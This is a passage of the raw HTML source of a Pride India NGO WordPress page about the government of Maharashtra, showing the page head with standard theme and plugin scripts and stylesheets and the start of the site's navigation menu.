

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/government-of-maharashtra/
body_size: 11632
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>government of maharashtra &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; government of maharashtra Comments Feed" href="https://www.prideindia.org/government-of-maharashtra/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/posts/2132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/government-of-maharashtra/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=2132' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fgovernment-of-maharashtra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fgovernment-of-maharashtra%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="post-template-default single single-post postid-2132 single-format-standard gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
